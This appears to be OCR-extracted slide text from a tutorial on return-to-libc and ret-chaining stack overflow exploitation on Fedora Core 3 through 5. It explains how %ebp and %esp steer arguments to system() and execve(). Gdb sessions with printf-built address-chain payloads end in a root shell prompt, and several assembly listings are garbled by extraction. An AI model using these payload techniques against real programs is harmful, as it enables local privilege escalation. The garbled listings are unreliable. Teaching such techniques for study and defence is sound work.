

Let's say, we overwrote %ebp with the value of 0x70707070. It makes recent %es p 0xfef16bf0 which stores 0x70707070



When calling system function, during the prologue, compiler will copy %esp into %ebp, then %ebp will be the place that stores 0x70707070. +8 bytes from this position will be used as an argument of system function ,so it will execute previously overwrote %ebp( 0 x70707070) as a command.



#### **- Basic principle to det ermine system functio n argument.**

An address of fake %ebp that overflowed will be stored in address of %ebp+8. If we set %ebp "sh"(0x6873) not 0x70707070, we can input this as an argument of system function. We have executed ret command for several times to correct the address of the argument and to make commandable environment through movement of %esp register.





#### **- ret(pop %eip) local attack test**

(gdb) disass main

exploit payload: <-- stack grows this way address grows this way  $\rightarrow$ ][ ret ][ ret+4 ][ ret+8 ][ ret+12 ][ ret+16 ][ ret+20 ] buffer ][ \$ebp ][ .... xxxxxxxxxxxxx ...0x003b6873 main()'s ret |main()'s ret|main()'s ret|main()'s ret|main()'s ret system();  $0x0804837f$  <main+23>:  $$0x4$ ,  $Xeax$ shl  $0x08048382 \leq a \sin 26$ sub Xeax.Xesp  $0x08048384 \leq a \in h+28>1$ sub  $$0x8.$  $Xesp$  $0x08048387$   $\leq$ nain+31>:  $0xc(Xebp)$ ,  $Xeax$  $10Y$  $0x0804838a \leq ain+34$  $$0x4.$  $x$ eax add  $0x0804838d \leq ain+37$ **push1**  $(x<sub>max</sub>)$ Oxfffffff8(Xebp), Xeax  $0x0804838f \leq a in+39$ l e a  $0x08048392$   $\leq$  ain+42>: push Xeax  $0x80482b0 < \sin i t + 56$  $0x08048393$   $\leq$  ain+43>: call  $$0x10, Xesp$  $0x08048398 < u$ ain+48>: add  $0x0804839b \leq a \sin 51$ leave  $0x0804839c$   $\leq$  ain+52>: ret  $0 \times 0804839d \leq a \cdot in + 53$ nop Ox0804839e <main+54>: nop --Type <return> to continue, or q <return> to quit--- $0x0804839f \leq a \sin 55$ **nop** #x08#x9c#x83#x04#x08#x9c#x83#x04#x08#xc0#xc7#xee#xf6 Starting program: /var/tmp/strcpy "xxxx0000sh;x"`printf "#x9c#x83#x04#x08 ₩x9c₩x83₩x04₩x08₩x9c₩x83₩x04₩x08₩x9c₩x83₩x04₩x08₩x9c₩x83₩x04₩x08₩xc7  $\sqrt{\frac{4}{5}}$  xee  $\sqrt{\frac{4}{5}}$ (no debugging symbols found)...(no debugging symbols found)...Detaching after fork from child process 14228.  $sh-3.00#$ 



#### **- ret(pop %eip) remote attack exploit**





### **2) ret(pop %eip) local exploit under Fedora Core 4,5**

[Summary] After overwriting return address to address of execve() function, move %esp register by using ret command. Find out appropriate argument for execve() by changing address of argument and then exploit !!

### **- Brief analysis about Fedora core 4 and upper version of systems**

### **#1. Unpredictable stack address**

Only under Fedora Core 4 system, stack address of child process and that of parent process have never been same even once. So far, we could use the previously discu ssed technique to guess random stack under Fedora core 3 and 5 system


#### **#2. Non-executable memory area**

Stack and heap area now have a non-executable attribution execept library area. So it is very hard to secure space to execute with a stack overflow vulnerability.

#### **#3. Blocking ret urn-to-library attack**

Old Fedora Cor e 3 used library address under 16m to include NULL value inside of function address so it was very hard to c all functions and prevented command argument from being next to function.

However we could control %ebp to execute certain command such as opening a shell. But, since Fedora Core 4, it has been changed.



### **#3. Blocking ret urn-to-library attack**

Und er Fedora Core 3 system, hacker could use %ebp+0x08 as an argument of system function. In case of stack overflow, hacker can manipulate %ebp which means hacker could execute a command that he wants to execute.

Fedora Core 3 system() function:

<system+17>: mov 0x8(%ebp),%esi <---- refer to value of \$ebp + 0x08

Since Fedora Core 4 system, system() function refers to register %esp that can not manipulate directly.

Fedora Core 4 system() function:

<system+14>: mov 0x10(%esp),%edi <---- refer to value of \$esp + 0x10



### **#3. Blocking ret urn-to-library attack**

Before Fedora Core 4, execve() function refers to %ebp+0x8 as a command argument. But since Fedora Core 4 it refers to %es p register.







### **- How to exploit**

Since execve() function r efers to %esp register to execute certain command. We could try ret code exploit to change %esp register indirectly.



execve() function needs 3 arguments in total. The first is a executable value which is not a random seed. We should be looking for a condition that the second and the third are not NULL from stack.



#### **- How to exploit**

We can execute execve() argument successfully when the stack is like this.





#### **- ret(pop %eip) real exploit**

Procure the address of execve() function. This address is changed randomly ,so we need to try this exploit several times.





#### **- ret(pop %eip) real exploit**

From experiments under Fedora Core 4 system, we could get command value to be used as an argument of execve() function by calling ret code 9 times.

```
(gdb) br execve
Breakpoint 1 at 0x19e1ac
(gdb) r 000011112222`printf "₩x96₩x82₩x04₩x08₩x96₩x82₩x04₩x08₩x96₩x82₩x04₩x08₩x96₩x82₩x04₩x08₩x9
6₩x82₩x04₩x08₩x96₩x82₩x04₩x08₩x96₩x82₩x04₩x08₩x96₩x82₩x04₩x08₩x96₩x82₩x04₩x08₩xac₩xe1₩x19₩x00"`
The program being debugged has been started already.
Start it from the beginning? (y or n) y
...Breakpoint 1, 0x0019e1ac in execve () from /lib/libc.so.6
(gdb) disass execve
...0x0019e1b9 <execve+13>: mov0xc(%esp), %edi \leftarrow Set a break point here and check the address of $esp
...(gdb) br *execve+13
Breakpoint 2 at 0x19e1b9
(gdb) c
Continuing.
```


#### **- ret(pop %eip) real exploit**

```
Breakpoint 2, 0x0019e1b9 in execve () from /lib/libc.so.6
(gdb) x/x $esp+0x0c
0xbf8b42b8: 0x080483b4 <--- address of first argument of execve() ($esp + 0x0c)
(gdb)
0xbf8b42bc:      0xbf8b42e8 <—— address of second argument of execve() ($esp + 0x10)
(gdb)
0xbf8b42c0:    0xbf8b4290 <—— address of third argument of execve() ($esp + 0x14)
(gdb) x 0x080483b4
0x80483b4 < libc csu init>: 0x57e58955
(gdb)
0x80483b8 <__libc_csu_init+4>: 0xec835356
(gdb)
0x80483bc <__libc_csu_init+8>: 0x0000e80c
(gdb) x 0xbf8b42e8
0xbf8b42e8: 0x00000000(gdb) \times 0xbf88b42900xbf8b4290: 0x08048296(adb)
```
We can see that there is a possibility to execute \_libc\_csu\_init() function code as a command. The values loaded on this area are stored in stack before main().

